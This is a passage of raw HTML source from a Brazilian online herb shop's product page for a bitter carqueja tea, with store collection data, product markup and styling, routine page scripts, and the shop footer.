\"FITOLACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"FUCUS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"HIBISCUS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"OLIVEIRA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PORANGABA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"PSYLLIUM\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":43,"deleted_at":null,"created_at":"2023-10-11 11:12:27","updated_at":"2023-11-14 21:17:14"},{"id":1166594,"shop_id":362882,"title":"Produto Natural Para Intestino Preso","description":"\u003Cp\u003EProduto Natural Para Intestino Preso\u003C\/p\u003E","handle":"produto-natural-para-intestino-preso","template_suffix":"collection","seo_title":"Produto Natural Para Intestino Preso","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ANY\", \"rules\": [{\"value\": \"ALECRIM\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ALFAVACA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ANIS ESTRELADO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"BANCHA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"CARQUEJA AMARGA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"ENULA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MANJERICAO\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"MELISSA OFFICINALIS\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"NOZ MOSCADA\", \"column\": \"title\", \"relation\": \"contains\"}, {\"value\": \"TANCHAGEM\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":26,"deleted_at":null,"created_at":"2023-10-11 14:07:08","updated_at":"2023-11-14 21:17:14"},{"id":1166783,"shop_id":362882,"title":"Produto Natural Cha De Ervas","description":"\u003Cp\u003EProduto Natural Cha De Ervas\u003C\/p\u003E","handle":"produto-natural-cha-de-ervas","template_suffix":"collection","seo_title":"Produto Natural Cha De Ervas","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"MANUAL\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"CHA\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-11 15:40:12","updated_at":"2023-11-14 21:17:15"},{"id":1166788,"shop_id":362882,"title":"Produto Natural Ervas Medicinais","description":"\u003Cp\u003EProduto Natural Ervas Medicinais\u003C\/p\u003E","handle":"produto-natural-ervas-medicinais","template_suffix":"collection","seo_title":"Produto Natural Ervas Medicinais","seo_description":null,"active":1,"type":"smart","additional_data":"{\"sort_by\": \"ALPHA_ASC\", \"conditions\": {\"join\": \"ALL\", \"rules\": [{\"value\": \"Cha\", \"column\": \"title\", \"relation\": \"contains\"}]}}","ready_for_v2":1,"counter":363,"deleted_at":null,"created_at":"2023-10-11 15:41:24","updated_at":"2023-11-14 21:17:14"}],"tags":["Detox Hep\u00e1tico","Emagrecimento","Diur\u00e9tico","Gordura no F\u00edgado","Digestivo Natural","Controle de Glicemia","Sa\u00fade Digestiva","Anti-inflamat\u00f3rio","Ch\u00e1 e Cia.","Ch\u00e1 de Carqueja Amarga","Baccharis genistelloides"],"type":"undefined","vendor":"Undefined","reviews":{"disable":false,"product_path":"https:\/\/chaecia.com.br\/products\/ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","counts":[],"percentages":[],"total_rating_count":0,"data":{"count":[5,4,3,2,1]},"overall_stars":0,"overall_stars_new":0,"overall_remaining_stars":5,"all":[],"links":[],"product_reviews_js":"\/js\/product-reviews.js?id=5fc2f76a25ede55e2c5dd55146626dd0","create_path":"https:\/\/chaecia.com.br\/products\/reviews\/create","toggle_date_visibility":false,"has_reviews":false,"total":false}}
    </script>
    <script type="application/json" id="ModelJson-template--63272708__product-modelo-default">
      []
    </script>
    

    <style type="text/css">
      
    </style><div class="custom_buy_button">
      <div class="custom_buy_wrapper">
        <div class="pro_title_price">
          <div class="product_price_img">
            <div><img id="button_floating_image" src="https://thumbor.cartpanda.com/DeIwKERMA1Ko9VtxNrTn30u3ruY=/1060x0/https://assets.mycartpanda.com/static/products_images/5b/95/67/1768049677.jpg?v=13252247658" alt="">
            </div>
          </div>
          <div class="pro_title_price_wrapper">
            <h1 class="product-single__title product-title">Chá de Carqueja Amarga - Baccharis genistelloides persoon 100g</h1>
            <div class="product__price">
              <span class="current-price-text-pagina-produto" id="price-button-floating" data-sale-price>R$ 24,00</span>
            </div>
          </div>
        </div>

        <div class="custom_buy_button_top">
          

          
          <div class="product-form__controls-group quantity">
            <div class="product-form__item qtyBox">
              <button type='button' class='qtyminus_custom' field='Quantity-template--63272708__product-modelo-default'>-</button>
              <input type="text" id="Quantity-template--63272708__product-modelo-default" name="quantity" value="1" min="1" pattern="[0-9]*" class="product-form__input product-form__input--quantity" data-quantity-input>
              <button type='button' class='qtyplus_custom' field='Quantity-template--63272708__product-modelo-default'>+</button>
            </div>
          </div>
          

          <div class="product_add_to_cart">
            <div class="btn custom_addtocart" style="background-color: #1C6C5E !important;" data-pro-form-id="#product_form_28359469">
              <button class="buttonBuyNow" data-buy-now style="background-color: #1C6C5E !important; margin-bottom: 0; padding: 0;">
                <i class="fas fa-shopping-cart" style="margin-right: 5px"></i>
                <span data-buy-now-text>
                  Comprar agora
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>

    <style type="text/css">

      .custom_buy_wrapper {
        display: flex;
        width: 100%;
        height: 100%;
        gap: 20px;
      }
      .custom_buy_button_top .product-form__controls-group {
        margin-top: 0!important
      }
      .custom_buy_button_top {
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .custom_buy_button .pro_title_price {
        display: flex;
        justify-items: center;
        justify-content: center;
        align-items: center;
      }
      .custom_buy_wrapper .product_price_img {
        max-width: 60px;
        margin-right: 20px;
      }
      .custom_buy_wrapper .pro_title_price_wrapper {
        max-width: 75%;
      }
      .custom_buy_wrapper .variants {
        max-width: 145px;
        margin-right: 10px;
      }
      .custom_buy_wrapper .product-form__item, .custom_buy_wrapper .single-option-selector {
        min-height: 41px;
      }

      @media screen and (max-width: 990px) {

        .custom_buy_button .pro_title_price {
          display: none;
        }
        .custom_buy_wrapper .variants { margin-right: 5px }
        .custom_buy_wrapper .single-option-selector { font-size: 12px }
      }

      @media screen and (min-width: 720px) {

      
    }
    </style>

  </div>
</div>

<script>
  const variants = document.querySelectorAll('.variant-reference');
  const priceButtonFloating = document.querySelector('#price-button-floating');

  variants.forEach(variant => {
    variant.addEventListener('click', function() {
      if(variant.tagName == "DIV") {
        priceKit = variant.childNodes[1].value;
        priceButtonFloating.innerText = priceKit;
        return
      }
      if (variant.tagName == "LABEL") {
        priceLabel = variant.childNodes[1].value;
        priceButtonFloating.innerText = priceLabel;
        return
      }
      price = variant.nextElementSibling.value;
      priceButtonFloating.innerText = price;
    })
  })
</script>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Adicionar ao carrinho",
    soldOut: "Esgotado",
    unavailable: "Indispon\u00edvel"
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Ch\u00e1 de Carqueja Amarga - Baccharis genistelloides persoon 100g",
  "url": "https:\/\/www.chaecia.com.br\/products\/ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","image": [
      "https:https:\/\/thumbor.cartpanda.com\/DlOWaXyPg-QdCyb_est09yauYfo=\/1000x0\/https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg?v=13252247658"
    ],"description": "\r\n\t\t.title-color {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold; margin-top: 25px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.title-22px {\r\n\t\t\tfont-size: 22px;\r\n\t\t}\r\n\t\t\r\n\t\t.h2-seo {\r\n\t\t\tfont-size: 20px; margin-top: 20px; margin-bottom: 10px;\r\n\t\t}\r\n\t\t\r\n\t\t.h3-seo {\r\n\t\t\tfont-size: 18px; margin-top: 15px; margin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list {\r\n\t\t\tfont-family: Arial, sans-serif; font-size: 16px; line-height: 1.6; color: #333;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list ul,\r\n\t\t.text-font-list ol {\r\n\t\t\tpadding-left: 20px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list li {\r\n\t\t\tmargin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.highlight-brand {\r\n\t\t\tbackground: #f4f9f8; border-left: 4px solid #1C6C5E; padding: 12px; margin: 15px 0; font-style: italic;\r\n\t\t}\r\n\t\t\r\n\t\t.scientific-name {\r\n\t\t\tfont-style: italic; color: #1C6C5E;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-box {\r\n\t\t\tborder: 2px solid #1C6C5E; padding: 15px; background-color: #f4f9f8; margin-top: 25px; font-size: 16px; border-radius: 8px; line-height: 1.4;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-title {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold;\r\n\t\t}\r\n\tCh&aacute; de Carqueja Amarga 100g - Hastes PurasO Ch&aacute; de Carqueja Amarga da Ch&aacute; e Cia &eacute; uma infus&atilde;o de sabor intensamente marcante, ideal para quem aprecia notas herbais potentes e aut&ecirc;nticas. Utilizamos exclusivamente as hastes da Baccharis genistelloides, uma planta nativa do Brasil e um dos maiores s&iacute;mbolos da tradi&ccedil;&atilde;o fitoter&aacute;pica nacional.Nossas hastes s&atilde;o colhidas e selecionadas criteriosamente, garantindo a pureza bot&acirc;nica e o aroma caracter&iacute;stico que os apreciadores de ch&aacute;s amargos tanto valorizam. &Eacute; a escolha definitiva para quem busca uma bebida l&iacute;mpida, livre de misturas e com alto padr&atilde;o de frescor preservado.Diferencial Ch&aacute; e Cia: Selecionamos apenas as partes a&eacute;reas (hastes) mais ricas em compostos amargos naturais. O envase em pote protege o produto contra a umidade, garantindo que o perfil sensorial da Baccharis genistelloides chegue intacto &agrave; sua x&iacute;cara.Tradi&ccedil;&atilde;o da Baccharis genistelloidesA Carqueja &eacute; amplamente utilizada em diversas culturas pelo seu paladar acentuado e inconfund&iacute;vel. A secagem lenta de nossas hastes &eacute; essencial para manter o equil&iacute;brio dos fitoativos, tornando esta infus&atilde;o um excelente complemento para uma rotina focada em h&aacute;bitos saud&aacute;veis e naturais.Como Preparar a Infus&atilde;oDosagem: Utilize 1 colher de sopa das hastes de Carqueja para uma x&iacute;cara (250ml) de &aacute;gua.Preparo: Despeje &aacute;gua fervente sobre a erva.Infus&atilde;o: Abafe o recipiente por cerca de 5 a 10 minutos para extra&ccedil;&atilde;o total do sabor e aroma.Consumo: Coe e consuma morno. Seu sabor &eacute; naturalmente robusto, dispensando o uso de ado&ccedil;antes para uma experi&ecirc;ncia completa.Informa&ccedil;&otilde;es T&eacute;cnicasNome Cient&iacute;fico: Baccharis genistelloidesParte Utilizada: Hastes desidratadas e selecionadas.Apresenta&ccedil;&atilde;o: Pote.Peso L&iacute;quido: 100 gramas.Origem: Brasil.Informa&ccedil;&otilde;es de Seguran&ccedil;a: Esta infus&atilde;o faz parte de uma dieta equilibrada. Gestantes, lactantes e pessoas com obstru&ccedil;&atilde;o das vias biliares devem evitar o consumo. Em caso de d&uacute;vidas, consulte um profissional de sa&uacute;de.Gl&uacute;ten: Pode conter tra&ccedil;os de gl&uacute;ten devido ao compartilhamento de equipamentos de embalagem.","brand": {
    "@type": "Thing",
    "name": "Undefined"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 24,
        "priceCurrency" : "BRL",
        "url" : "https:\/\/www.chaecia.com.br"
      } ]
}
</script>

<script defer="defer">
  window.addEventListener('DOMContentLoaded', () => {
    setTimeout(function() { 
      const productBoxHeight = document.querySelector('.product-single__meta').offsetHeight + 80;
      const wrapperRight = document.querySelector('.astron-wrapper-right');
      wrapperRight.style.minHeight = `${productBoxHeight}px`;
      const wrapper = document.querySelector('.astron-wrapper-product');
      wrapper.style.minHeight = `${productBoxHeight}px`;
    }, 1000);
  });
</script>



</section><div  id='cartx-section-template--63272708__product-recommendations' class='cartx-section '><link rel="stylesheet" type="text/css" href="https://assets.mycartpanda.com/648998/362882/assets/cards.css?v=1697591236"></link> 
<div class="related_products"><div class="page-width" data-base-url="/recommendations/products" data-product-id="28359469" data-section-id="template--63272708__product-recommendations" data-section-type="product-recommendations"></div> </div>

<style type="text/css">
  .grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount {
    background-color: 
  }
  .grid-astron-card .product_grid_items .grid__item .grid-view-item .price .discount p, .grid .grid__item .grid-view-item .price .discount p {
    color: 
  }
  .grid--view-items .grid__item .product-card .price .price__regular .price-item, .grid-astron-card span.price-item--sale {
    color: 
  }
  .parcelado strong:last-of-type {
    color: 
  }
</style>

<script type="lazyload2" defer="defer">
  const container_related_products = document.querySelector(".related_products .page-width")
  var baseUrl = container_related_products.dataset.baseUrl;
  var productId = container_related_products.dataset.productId;
  var recommendationsSectionUrl =
          baseUrl +
          '?section_id=product-recommendations&product_id=' +
          productId +
          '&limit=8';

  fetch(recommendationsSectionUrl)
          .then(function (response) {
            return response.text();
          })
          .then(function (text) {
            const html = document.createElement('div');
            html.innerHTML = text;
            const recommendations = html.querySelector('.related_products');

            if (recommendations && recommendations.innerHTML.trim().length) {
              container_related_products.innerHTML = recommendations.innerHTML;
              
              const titleFromEditor = 'Você também pode gostar de:';
              const elemento = document.querySelector('.product-recommendations__inner h2');
              elemento.innerText = titleFromEditor;
            }
          });
  $(function () {
    var mySlider = setInterval(sliderTimer, 1000);

    function sliderTimer() {
      var swiper = new Swiper('.recommend_container', {
        slidesPerView: 4,
        loopedSlides: 4,
        grabCursor: true,
        loop: false,
        paginationClickable: false,
        navigation: {
          nextEl: ".swiper-button-next-recommendations",
          prevEl: ".swiper-button-prev-recommendations"
        },
        breakpoints: {
          1180: {
            slidesPerView: 4,
            loopedSlides: 4
          },
          990: {
            slidesPerView: 3,
            loopedSlides: 3
          },
          481: {
            slidesPerView: 2,
            loopedSlides: 2
          },
          0: {
            slidesPerView: 2,
            loopedSlides: 1
          }
        }
      });
      clearInterval(mySlider);
    }
  });
</script>


</div>
    </main>

    
      <div  id='cartx-section-newsletter-2' class='cartx-section '>



</div>
      <div  id='cartx-section-footer-astron' class='cartx-section '><style > :root
{
  --color-primary-footer: #EAEAEA;
  --color-primary-font-footer: #999999;
  --color-secondary-footer: #FFFFFF;
  --color-secondary-font-footer: #4B4B4B;
}

.container-footer {
  margin: 0 auto;
  max-width: 1600px;
}

.footer-section-wrapper a:hover {
  text-decoration: underline;
}

.footer-section-wrapper {
  background-color: var(--color-primary-footer);
  color: var(--color-primary-font-footer);
}

.footer-section-main-row {
  display: flex;
  gap: 30px;
  justify-content: space-evenly;
  background-color: var(--color-primary-footer);
  padding: 32px 55px 50px;
}

.footer-section-logo {
  display: flex;
  gap: 10px;
  text-transform: uppercase;
  font-size: 28px;
  font-weight: 700;
}

.footer-section-logo-link,
.footer-section-item-link {
  color: var(--color-primary-font-footer);
}

.footer-section-col {
  display: flex;
  flex-direction: column;
  gap: 25px;
  flex: 1 1 0;
  font-size: 14px;
  max-width: 25%;
}

.footer-section-main-col {
  flex-basis: 5%;
}

.footer-section-title {
  font-size: 18px;
  font-weight: 600;
  
}


.footer-section-payments {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: space-evenly;
  padding: 24px 55px;
}

.footer-section-stamps-row {
  background-color: var(--color-secondary-footer);
}

.footer-section-stamps {
  flex-wrap: wrap;
  display: flex;
  gap: 20px;
  justify-content: space-evenly;
  padding: 24px 55px;
}

.footer-section-bottom-wrapper {
  background-color: var(--color-secondary-footer);
  color: var(--color-secondary-font-footer);
}

.footer-section-bottom {
  flex-wrap: wrap;
  display: flex;
  gap: 20px;
  justify-content: space-evenly;
  padding: 12px 55px;
  flex-direction: column;
  align-items: center;
}

.footer-section-information {
  font-size: 14px;
  text-align: center;
}

.footer-section-description {
  font-size: 14px;
  line-height: 1.8;
}

.footer-section-logo2-img {
  width: 110px;
}

.footer-section-contacts {
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.footer-section-contact {
  display: flex;
  align-items: center;
  gap: 5px;
}

.footer-section-contact svg {
  width: 20px;
  height: auto;
}

.footer-section-contact a {
  color: var(--color-primary-font-footer)
}

.footer-section-socials {
  display: flex;
  gap: 10px;
}

.footer-section-icons {
  display: flex;
  gap: 5px;
}

.footer-section-icon-img {
  width: 25px;
}

.footer-section-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.footer-section-logo-astron-img {
  width: 100px;
  padding: 8px;
  border-radius: 4px;
}

.footer-section-logo-astron-img:hover {
  background-color: #f1f1f1;
}

.footer-payments {
  display: flex;
  align-items: center;
  padding: 5px;
  border-radius: 10px;
  max-width: 220px;
}
.footer-payments-mobile {
  display: flex;
  flex-direction: column;
  align-items: center;
  background-color: var(--color-secondary-footer);
  padding: 15px;
  max-width: 100%;
  color: var(--color-secondary-font-footer);
}

.footer-text-mobile {
  background-color: var(--color-secondary-footer);
}
.pagtos-default {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}
.pagtos-default > * {
  max-width: 80px;
  margin: 0;
  text-align: center;
  font-size: 12px;
}
.pagtos-default figcaption {
  word-wrap: break-word;
  max-width: 50px;
}
.pagtos-default figure img {
  width: 50px;
}
@media only screen and (min-width: 780px) {
  .footer-payments-mobile {
    display: none;
  }
  .pagtos-default {
    justify-content: left;
  }
}

@media only screen and (max-width: 780px) {
  .footer-newsletter,
  #footer-newsletter-form {
    flex-wrap: wrap;
    justify-content: center;
  }

  .footer-section-main-row {
    display: none;
  }

  .footer-mobile-section-col {
    display: flex !important;
  }
  .pagtos-default {
    justify-content: center;
  }
  .footer-section-contacts {
    align-items: center;
    margin: 20px;
  }
}

/*MOBILE*/
.footer-mobile-section-col {
  display: none;
  flex-direction: column;
  gap: 1rem;
  justify-content: space-between;
  align-items: center;
  margin: 0 auto;
  padding: 24px 32px;
}

.footer-mobile-section-list {
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

.footer-mobile-separator {
  width: 100%;
  height: 1px;
  background: #ffffff50;
}

.footer-mobile-socials {
  display: flex;
  width: 100%;
  justify-content: center;
  gap: 10px;
}

.footer-mobile-section-social {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 10px;
  align-items: center;
}

.footer-mobile-social-img {
  width: 20px;
}

.footer-mobile-item input {
  display: none;
}

.footer-item-link {
  font-size: 14px;
  font-weight: 400;
  color: var(--color-primary-font-footer);
}

.footer-subitem-link {
  font-size: 12px;
  font-weight: 500;
  color: var(--color-primary-font-footer);
}

.footer-mobile-item {
  padding: 0 20px;
}

.footer-mobile-item,
.footer-mobile-subitem {
  overflow: hidden;
  flex-wrap: wrap;
}

.footer-mobile-item-label {
  display: flex !important;
  justify-content: space-between;
  cursor: pointer;
  width: 100%;
  margin: 0;
  font-size: 14px;
  padding: 10px 0;
  font-weight: 600;
}

.footer-item-icon svg {
  fill: var(--color-primary-font-footer);
  transition: all 0.35s;
  width: 8px;
  height: auto;
}

.footer-mobile-item-content {
  max-height: 0;
  padding: 0;
  flex-basis: 100%;
  transition: all 0.35s;
}

input:checked ~ .footer-mobile-item-content {
  max-height: 100vh;
  padding: 7px 0;
}

input:checked + .footer-mobile-item-label svg {
  transform: rotate(90deg);
}
</style><footer>
<div class="footer-section-wrapper">
  <div class="footer-section">
    <div class="footer-section-main-row container-footer">

      
        
          <div class="footer-section-col footer-section-main-col">
            <div class="footer-section-logo">
              
                <a class="footer-section-logo-link" href="/">Chá e Cia - Ervas para Chás e Temperos</a>
              
            </div>

            <div class="footer-section-description">
              A Chá e Cia trabalha com os melhores distribuidores de ervas do Brasil, levando para o seu cliente a maior variedade de ervas medicinais e produtos naturais nacionais e importadas.

Referência no comércio de ervas medicinais e produtos naturais com a alta qualidade dos produtos atendendo mais de 100.000 clientes em todo o Brasil no atacado e também para o consumidor final.

Nós contamos com grandes fabricantes e distribuidores (nacional e internacional) que contam com o certificados de análise de emitidos pelo seus fornecedores para garantir a excelência dos produtos.
            </div>

            <div class="footer-section-contacts">
              <div class="footer-section-contact">
              
                <svg width="20" height="20" viewBox="0 0 20 20" class="icon icon-mail" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.14453 7.23031L9.75453 11.1882C9.83087 11.2279 9.91564 11.2486 10.0017 11.2486C10.0877 11.2486 10.1725 11.2279 10.2488 11.1882L17.8588 7.23103V14.106C17.8589 14.699 17.632 15.2695 17.2248 15.7005C16.8175 16.1315 16.2608 16.3903 15.6688 16.4239L15.5374 16.4275H4.46596C3.873 16.4275 3.30251 16.2006 2.87151 15.7934C2.44051 15.3862 2.18167 14.8295 2.1481 14.2375L2.14453 14.106V7.23031ZM4.46596 3.57031H15.5374C16.1303 3.57027 16.7008 3.79714 17.1318 4.20436C17.5628 4.61159 17.8217 5.16831 17.8552 5.76031L17.8588 5.89174V6.02317L10.0017 10.1089L2.14453 6.02317V5.89174C2.14449 5.29879 2.37136 4.72829 2.77858 4.29729C3.18581 3.86629 3.74253 3.60745 4.33453 3.57388L4.46596 3.57031H15.5374H4.46596Z" fill="#252A2F"/>
</svg>
              

                <a target="_blank" href="/cdn-cgi/l/email-protection#3d5b5c51585e5253524e5e527d5e555c585e545c135e5250135f4f">
                  <span class="__cf_email__" data-cfemail="ccaaada0a9afa3a2a3bfafa38cafa4ada9afa5ade2afa3a1e2aebe">[email&#160;protected]</span>
                </a>
              </div>
              <div class="footer-section-contact">
                
                  <svg width="20" height="20" viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z">
</path></svg>

                

                <a target="_blank" href="https://api.whatsapp.com/send?phone=5512991375084&text=Olá vim da sua loja Chá e Cia!  > Link do produto:%20https://www.chaecia.com.br/products/chá-de-carqueja-amarga-baccharis-genistelloides-persoon-100g">
                  (12) 99137-5084
                </a>
              </div>
            </div>
          </div>
        
      
        
          <div class="footer-section-col">
            
              <div class="footer-section-title">
                Atendimento
              </div>
              <div>
                Segunda à sexta, 10h às 18h - Horário de Brasília
              </div>
            
            
              <div class="footer-section-title">
                Endereço
              </div>
              <div>
                Rua Alberto Caieiro nº23 - Bairro Villa Branca - Cidade Jacareí - SP CEP: 12301-080
              </div>
            

             
              <div class="footer-section-title">
                Mídias Sociais
              </div>
              <div class="footer-section-socials">
                

                

                

                

                
                  <a href="https://www.youtube.com/channel/UCH8aJxmNZB503-wncSVYIGw">
                    
                      <img class="lazyload footer-section-icon-img" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon_youtube_black.png?v=1697591240" alt="ícone Youtube">
                    
                  </a>
                


            
              <a href="https://br.pinterest.com/chaeciaadmin/">
                
                  <img class="lazyload footer-section-icon-img" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon_pinterest_black_new.png?v=1697591240" alt="ícone pinterest">
                
              </a>
            


            
              </div>
            

            <div class="footer-section-title">
              Formas de pagamento
            </div>
            <div class="footer-payments">
              <div class="pagtos-default">
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/visa.svg?v=1697591250" alt="Visa">
                      <figcaption>Visa</figcaption>
                    </figure>
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/mastercard.svg?v=1697591241" alt="MasterCard">
                      <figcaption>MasterCard</figcaption>
                    </figure>
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/amex.svg?v=1697591235" alt="Amex">
                      <figcaption>Amex</figcaption>
                    </figure>
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/elo.svg?v=1697591237" alt="ELO">
                      <figcaption>ELO</figcaption>
                    </figure>
                    
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/boleto.svg?v=1697591235" alt="Boleto">
                      <figcaption>Boleto</figcaption>
                    </figure>
                    
                    
                    <figure>
                      <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon-pix.png?v=1697591239" alt="Pix">
                      <figcaption>Pix</figcaption>
                    </figure>
                    
                  </div>
            </div>

          </div>

        
      
        
          <div class="footer-section-col">
            <div class="footer-section-title">
              Institucional
            </div>
            <div>
              <ul class="footer-section-list">
                
                  <li>
                    <a class="footer-section-item-link" href="/">
                      Página Inicial</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="https://chaecia.com.br/pages/como-comprar">
                      Como Comprar</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="/policies/shipping-policy">
                      Política de Envio</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="/policies/refund-policy">
                      Política de Reembolso</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="/policies/privacy-policy">
                      Política de Privacidade</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="/pages/atacadochaecia">
                      Atacado de Chás e Temperos</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="/pages/quem-somos">
                      Quem Somos</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="https://web.whatsapp.com/send?phone=5512991375084&text=Ol%C3%A1%2C%20vim%20pelo%20site%20ChaeCia.%20Queria%20tirar%20uma%20d%C3%BAvida!">
                      Contato</a>
                  </li>
                
                  <li>
                    <a class="footer-section-item-link" href="https://chaecia.com.br/pages/trocas-e-devolucoes">
                      Troca e Devoluções</a>
                  </li>
                
              </ul>
            </div>
          </div>

        
      
    </div>

    <div class="footer-mobile-section-col">

      <div class="footer-section-contacts">
        <div class="footer-section-contact">
        
          <svg width="20" height="20" viewBox="0 0 20 20" class="icon icon-mail" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.14453 7.23031L9.75453 11.1882C9.83087 11.2279 9.91564 11.2486 10.0017 11.2486C10.0877 11.2486 10.1725 11.2279 10.2488 11.1882L17.8588 7.23103V14.106C17.8589 14.699 17.632 15.2695 17.2248 15.7005C16.8175 16.1315 16.2608 16.3903 15.6688 16.4239L15.5374 16.4275H4.46596C3.873 16.4275 3.30251 16.2006 2.87151 15.7934C2.44051 15.3862 2.18167 14.8295 2.1481 14.2375L2.14453 14.106V7.23031ZM4.46596 3.57031H15.5374C16.1303 3.57027 16.7008 3.79714 17.1318 4.20436C17.5628 4.61159 17.8217 5.16831 17.8552 5.76031L17.8588 5.89174V6.02317L10.0017 10.1089L2.14453 6.02317V5.89174C2.14449 5.29879 2.37136 4.72829 2.77858 4.29729C3.18581 3.86629 3.74253 3.60745 4.33453 3.57388L4.46596 3.57031H15.5374H4.46596Z" fill="#252A2F"/>
</svg>
        

          <a target="_blank" href="/cdn-cgi/l/email-protection#b8ded9d4dddbd7d6d7cbdbd7f8dbd0d9dddbd1d996dbd7d596daca">
            <span class="__cf_email__" data-cfemail="d1b7b0bdb4b2bebfbea2b2be91b2b9b0b4b2b8b0ffb2bebcffb3a3">[email&#160;protected]</span>
          </a>
        </div>
        <div class="footer-section-contact">
          
          <svg width="20" height="20" viewBox="0 0 16 16" class="bi bi-whatsapp" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
